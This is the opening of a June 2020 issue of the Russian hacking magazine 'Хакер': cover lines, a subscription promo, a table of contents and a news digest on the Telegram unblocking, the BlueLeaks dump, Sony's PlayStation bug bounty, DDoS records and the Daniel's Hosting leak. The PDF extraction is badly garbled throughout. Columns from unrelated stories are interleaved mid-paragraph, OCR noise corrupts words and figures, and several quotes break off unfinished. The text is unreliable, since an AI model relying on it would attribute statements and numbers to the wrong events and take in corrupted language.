Как устроена система безопасности Windows и как ее обходят

**Делаем Rubber** Ducky с радио

Путеводитель по Metasploit

Гайд по микроконтроллерам

**ИЮНЬ 2020** 

**BENGINSKE** 

**BIGHT AVENUE CONTROL** 

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

Июнь 2020 **Nº 255**  $\begin{array}{c} \textbf{1} & \textbf{1} & \textbf$ 

MEGANews Всё новое за последний месяц

 $\blacktriangleright$  Android Архитектура Fuchsia и тяжеловесные вычисления в UI-потоке

• Практика разбитых окон Как устроена система безопасности Windows и как ее обходят

**• Как устроена память Hyper-V** ЕХО-разделы и виртуальные машины сторонних производителей

• Путеводитель по Metasploit Разбираем примеры использования знаменитого фреймворка

Утиные истории Делаем свой аналог Rubber Ducky с беспроводной связью

• Такие дела Как и за что судили российских хакеров в 2019 году

• Фундаментальные основы хакерства Какие бывают виртуальные функции и как их искать

• Пингвин-супершпион Используем виртуалку с Linux для постэксплуатации Windows

Виртуальный полигон Делаем лабораторию сетевого хакера

• Голые диски Смотрим, что внутри у внешних накопителей WD и Seagate

#### • Ноутбук своими руками

Выбираем комплектующие и собираем производительный лэптоп

#### • Тотальный микроконтроль

Какие бывают микроконтроллеры и как выбрать подходящий

#### • Погружение в ассемблер Делаем первые шаги в освоении асма

Mftables Как выглядит будущее настройки файрвола в Linux

CTEHA OFHA IVI2 Настраиваем файрвол для отражения атак на примере MikroTik

RISC без риска Ставим RISC OS на Raspberry Pi, чтобы прикоснуться к истории

#### **GNU GuixSD**

Знакомимся с операционкой нового поколения

• Титры Кто делает этот журнал



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



# TELEGRAM РАЗБЛОКИРОВАЛИ

18 июня 2020 года Роскомнадзор неожиданно сообщил, что ведомство положительно оценивает ранее выказанную Павлом Дуровым готовность противодействовать терроризму и экстремизму в Telegram. В итоге ограничения доступа к мессенджеру, действовавшие с весны 2018 года, были сняты по согласованию с Генеральной прокуратурой РФ, а реестр запрещенных сайтов за один день «похудел» до 30 тысяч IP‐адресов (с 676 тысяч адресов). Замглавы Минкомсвязи РФ Алексей Волин заявил, что данное решение

Напомню, что недавно на рассмотрение в Госдуму был внесен законопроект о разблокировке Telegram. Его в конце апреля 2020 года подготовили депутаты Госдумы от «Справедливой России» Федот Тумусов и Дмитрий Ионин. По их мнению, безуспешные попытки блокировать мессенджер лишь «наносили урон престижу государственной власти».

было принято Роскомнадзором и прокуратурой, поскольку в настоящее вре‐ мя нет технической возможности блокировать Telegram, а также в связи с тем, что представители мессенджера «начали активно сотрудничать по борьбе с терроризмом и наркоманией в своей среде».

В ответ на эту инициативу Павел Дуров писал, что «при полном сох‐ ранении тайны переписки в рамках политики конфиденциальности Telegram были разработаны механизмы, которые позволяют предотвращать террористические акты по всему миру». Также он подчеркивал, что борьба с террориз‐ мом и право на тайну личной переписки вовсе не исключают друг друга. И именно на этот пост в итоге сослались представители Роскомнадзора при разблокировке.

В целом эта идея возникла из‐за того, что в настоящее время Telegram, по сути, оказался «официальным сервисом» госорганов, через который они распространяют информацию о коронавирусе (речь идет об официальном канале оперштаба Москвы и официальном канале Стопкоронавирус.рф).

*Эти перемены следует поприветствовать, и я надеюсь, они продолжатся. Если же нет, то мы надеемся, что мало кто из пользователей* заметит разницу.

Павел Дуров сначала прокомментировал разблокировку мессенджера в своем русскоязычном Telegram-канале, где поблагодарил всех пользователей за поддержку и пообещал, что право на конфиденциальность и тайну лич‐ ной переписки останется фундаментальным принципом Telegram во всех странах. Также Дуров заверил, что теперь должны вырасти стабильность и скорость работы Telegram, а также выразил надежду, что разблокировка станет хорошим сигналом для IT‐предпринимателей и инвесторов.

Затем комментарий появился и в англоязычном Telegram-канале Дурова, он тоже посвящен снятию блокировки с мессенджера, но существенно отли‐ чается от русскоязычного. В нем Павел Дуров пишет:

Sony запустила официальную программу bug bounty для PlayStation Network и игровых кон‐ солей PlayStation 4. Компания сообщает, что готова выплачивать ИБ-экспертам от 100 до <mark>JU UUU</mark> долларов (и даже больше) з<u>а уязвимости в своих продуктах. Про</u>блемы предлагается искать в самих игровых конс<u>олях PLHYSTHTIUN 4, и</u>х UHEPHLINUHFIUN CNCTEUL, официальных АКСЕССУАРАХ, а также в PLAYSTATION NETWORK и на соответствующих САЙТАХ. 50 000 <u>PlayStation 4, их операционной системе</u>

Хотя Sony решилась учредить bug bounty последней из крупных игровых компаний, она предлагает самые большие вознаграждения за баги. Так, Microsoft и Nintendo обещают за уязвимости не более 20 000 ДОЛЛАРОВ.

*«В апреле 2018 года российский регулятор Роскомнадзор заблокировал Telegram на территории страны. Мы знали, что это произойдет, и к началу блокировок уже обновили приложения Telegram, добавив поддержку ротационных прок си*‑*серверов, способов сок рытия трафика и других инструментов борьбы с цензурой. К нам присоединились тысячи российских инженеров, которые соз дали собственные прок си для пользователей Telegram, сформировав децентрализованное движение под наз ванием "Цифровое сопротивление".*

В конце июня группа активистов DDoSecrets (Distributed Denial of Secrets), описывающая себя как «борцов за прозрачность», опубликовала в открытом доступе 269 Гбайт данных, принадлежащих правоохранительным органам и центрам обработки информации в США.

*Первая неделя бана была непростой, и у многих наших пользовате*лей в России возникали проблемы с соединением. Пытаясь не допус*тить пользователей в Telegram, Роскомнадзор заблокировал миллионы IP-адресов. Однако благодаря "Цифровому сопротивлению" после мая 2018 года Telegram стал широкодоступен в России.*

Центры обработки информации (Fusion Center) обычно выступают в роли посредников и координационных центров между правоохранительными орга‐ нами на уровне штатов, местными органами власти и федеральными орга‐ нами США. Такие центры участвуют в подготовке офицеров, передают мес‐ тным полицейским федеральные предупреждения, руководства и различные инструкции от центрального правительства и наоборот.



Обнародованный дамп получил общее название BlueLeaks, и он содержит более миллиона файлов, включая сканы документов, видеоролики, электронные письма, аудиофайлы. Представители DDoSecrets утверждают, что данные были «любезно предоставлены» им хактивистами из Anonymous.

*В результате число пользователей Telegram в России не уменьшилось, фактически оно удвоилось с 2018 года. В мае 2020 года из 400 миллионов ежемесячно активных пользователей Telegram не менее 30 миллионов были из России. Это значит, что наш рост в России соответствует росту в других странах. Проще говоря, бан не сработал.*

По информации NFCA, предварительный анализ показал, что опуб‐ ликованные в открытом доступе данные действительно взяты с серверов ком‐ пании Netsential, которая предоставляет услуги хостинга правоохранитель‐ ным органам и центрам обработки информации.



*На прошлой неделе Роскомнадзор, у которого два месяца назад появился новый глава, решил соответствовать действительности, объявив, что Telegram в России более не блокируется. В своем заявлении они сослались на мое сообщение от 4 июня, где я объ яснил, почему запрет не имеет особого смысла.*

*В течение последних двух лет нам приходилось регулярно обновлять нашу "раз блокирующую" технологию, чтобы опережать цензоров. Я горжусь тем, чего мы достигли, — она [технология] уникальна среди приложений социальных медиа.*

Хотя файлы BlueLeaks доступны на собственном сайте DDoSecrets, публикацию дампа также анонсировали и активно рекламировали через Twitter. В итоге Twitter заблокировал учетную запись DDoSecrets из-за нарушения правил: за распространение данных, полученных незаконным путем (то есть при помощи взлома) и содержащих личную информацию, которая может использоваться для причинения физического вреда или содержит ком‐ мерческую тайну.

В интервью изданию Wired руководитель DDoSecrets журналистка Эмма Бест рассказала, что активисты всеми силами старались избежать пуб‐ ликации любой конфиденциальной информации. Так, команда потратила неделю на очистку файлов от «особо деликатных данных о жертвах преступлений и детях, а также от информации о частных предприятиях, учрежде‐ ниях здравоохранения и ассоциациях ветеранов». Однако Бест признала, что они могли что-то пропустить.

*Мы не хотим, чтобы эта технология заржавела и устарела. Поэтому мы решили направить наши противоцензурные ресурсы в другие места, где Telegram до сих пор запрещен правительствами, в такие страны, как Иран и Китай. Мы просим администраторов бывших прокси*‑*серверов для российских пользователей сконцентрировать свои усилия на этих странах. Так же им следует быть готовыми к новым вызовам: по мере того как политическая ситуация в мире становится все более непредсказуемой, все больше правительств могут попытаться блокировать ориентированные на конфиденциальность приложения, такие как Telegram.*

Дамп BlueLeaks по-прежнему доступен на сайте [DDoSecrets](https://ddosecrets.com/), однако пользователи больше не могут делиться ссылками на него в Twitter: социальная сеть запретила не только учетную запись DDoSecrets, но и URL-адрес сайта активистов.

*Движение "Цифровое сопротивление" не закончилось на прошлой неделе после прек ращения огня в России. Оно только начинается и становится глобальным».*

# **50 000** ДОЛЛАРОВ ЗА БАГИ В PLAYSTATION

Прошлый рекорд в этой области был установлен в 2018 году, тогда [зафиксировали](https://xakep.ru/2018/03/06/new-ddos-record/) DDoS-атаку мощностью 1,7 Тбайт/с.

Следом за Amazon о мощной DDoS‐атаке рассказали и специалисты Akamai: 21 июня 2020 года крупный европейский банк (название не раскрывается) стал мишенью для одной из мощней‐ ших DDoS-атак в истории. Хотя мощность атаки составила лишь 418 ГБИТ/С, эксперты фиксировали до 809 000 000 пакетов в секунду.

Инцидент длился недолго (около 1<mark>0 МИНЧ</mark>Т), но атака «разогналась» до опасной мощности очень быстро. Потребовалось лишь несколько секунд, чтобы нормальный уровень трафика под‐ нялся до 418 Гбит/с, и около 2 МИНУТ, чтобы атака достигла пика в 809 000 000 пакетов в секунду.



Хакер, скрывающийся под псевдонимом KingNull, слил в открытый доступ базу одного из крупнейших хостингов в даркнете — Daniel's Hosting (DH).

# «ПОЛИЦЕЙСКАЯ» УТЕЧКА

В итоге Винзен закрыл свой хостинг и призвал пользователей переносить свои сайты в другие места. После закрытия DH в общей сложности око‐ ло 7600 сайтов (примерно треть всех onion‐ресурсов) ушли в офлайн.

При этом разработчик уверял, что в целом хотел бы перезапустить сервис с новыми функциями и улучшениями, чтобы больше не приходилось тратить все свободное время на администрирование. Однако предупреждал, что это вряд ли произойдет в ближайшие месяцы.

Как выясняется теперь, в марте 2020 года базы DH были не только удалены, но и похищены. Некто под ником KingNull загрузил копию украденной БД в файлообменник и уведомил об этом журналистов издания ZDNet.

Судя по беглому анализу дампа, утечка включает 3671 адрес электронной почты, 7205 паролей от учетных записей и 8580 приватных ключей для доменов .onion.

Специалисты компании Under the Breach, которые помогали журналистам исследовать данные, подтверждают, что опубликованный дамп содержит информацию о владельцах и пользователях нескольких тысяч доменов в дар‐ кнете. По словам исследователей, благодаря этой базе можно связать emailадреса из базы с конкретными даркнет-сайтами.



#### INFO

DDoSecrets нередко называют аналогом Wik‐ iLeaks, так как предыдущие «сливы» активистов разоблачали крупные правительственные и кор‐ рупционные скандалы по всему миру, а сама DDoSecrets регулярно упоминается на страницах таких крупных изданий, как New York Times, CNN, The Daily Beast.

Более того, если владельцы сайтов перенесли свои ресурсы на другой хостинг, но продолжили использовать старые пароли, хакеры могут захватить новые учет ные записи (если взломают утекшие у DH хешированные пароли).

Файлы из дампа принадлежат 200 различным полицейским управлениям и центрам обработки информации в США: отчеты полиции и ФБР, бюллетени безопасности, руководства для правоохранительных органов примерно за десять лет.

Большинство опубликованных файлов имеют пометку Netsential.com Inc это название хостинговой компании, базирующейся в Техасе, которая, похоже, была взломана. В своем блоге известный ИБ-журналист Брайан Кребс сообщил, что Национальная ассоциация центров обработки информации США (National Fusion Center Association, NFCA) уже подтвердила под‐ линность этой утечки, разослав своим членам внутреннее оповещение.

«В 2012 году Ассанж вступил в прямой контакт с лидером хакерской группы LulzSec (который к тому времени сотрудничал с ФБР) и предоставил ему список целей для взлома. Для одной из целей Ассанж попросил лидера LulzSec просмотреть [чужую] почту и документы, базы данных и PDF‐файлы (и предоставить их WikiLeaks). В другом разговоре Ассанж сказал лидеру LulzSec, что наибольший резонанс принесет

Пользователи заметили странность в поведении ориентированного на кон‐ фиденциальность браузера Brave: автозаполнение подставляло в строку адреса реферальные ссылки.

Как выяснилось, эта ссылка связана с недавно заключенным партнерским соглашением между Brave и Binance. Так, в марте текущего года компании представили специальный виджет для браузера, созданный для тех, кто работает с биржей и торгует криптовалютой. Этот виджет приносит разработчикам браузера прибыль благодаря привлечению новых пользователей и партнерской программе биржи.

Глава Brave Брендан Эйх извинился за произошедшее в своем твиттере. Он объяснил, что реферальная ссылка появилась в адресной строке случайно. Brave дол жен использовать реферальные ссылки для пользователей лишь при работе с упомянутым виджетом, на специальной вкладке, а обычное автозаполнение, конечно, не должно было содержать подобных кодов.

Этот слив считают самым большим взломом в истории правоохранительных органов США, так как он раскрывает секретные материалы за десять лет, в том числе о том, как полиция США обучала персонал и проводила опе‐ рации.

В настоящее время разработчики Brave уже отключили автозаполнение по умолчанию, однако Эйх отмечает, что в целом нет ничего плохого в использовании реферальных программ и попытках построить жизнеспособный бизнес. По его словам, партнерская ссылка не должна была попадать в автозаполнение адресной строки, но вот поисковые запросы - это уже совсем другой разговор.

«Вторник обновлений» в этом месяце стал самым крупным за всю историю компании Microsoft: было исправлено сразу 129 проблем. На втором месте находится март 2020 года со 115 исправлениями, а на третьем - 113 исправлений в апреле 2020 года. Таким образом, общее количество исправлений, выпущенных компанией в этом году, уже составляет <mark>616</mark>, и это почти столько же, сколько за весь 2017 год.

Из всех 129 уязвимостей лишь 11 получили статус критических (они затрагивают саму Windows, браузеры Edge и Internet Explorer, а также SharePoint). Еще 109 проблем оцениваются как важные (они затронули Windows, браузеры компании, Office, Windows Defender, Dynamics, Visual Studio, Azure DevOps и Android‐приложения).



Специалисты израильской компании JSOF обнаружили 19 уязвимостей в небольшой библиотеке, которая была создана еще в девяностых годах и все это время активно использовалась во множестве различных продуктов. В итоге под угрозой оказались сотни миллионов устройств, включая принтеры, маршрутизаторы, различные решения для умного дома, электросете‐ вое, медицинское и промышленное оборудование, транспортные системы, оборудование для мобильной и спутниковой связи, дата-центры и многое, многое другое.

